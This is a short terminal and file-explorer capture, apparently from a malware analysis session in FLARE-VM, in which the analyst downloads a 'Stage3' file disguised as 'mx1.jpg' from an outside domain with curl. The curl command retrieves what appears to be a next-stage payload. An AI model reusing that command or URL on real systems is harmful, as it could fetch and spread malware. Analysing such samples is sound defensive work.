 C:\Users\bm\Desktop\Stage3>curl https://didaktik-labor.de/mx1.jpg > out
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 731k 100 731k 0 0 31208 0 0:00:24 0:00:24 --:--:-- 30529
FLARE-VM Wed 02/14/2024 7:15:15.62
C:\Users\bm\Desktop\Stage3>
C:\Users\bm\Desktop\Stage3
File Home Share View
Stage3
Name Date modified Type
Quick access
out 2/14/2024 7:15 AM File
Desktop
Downloads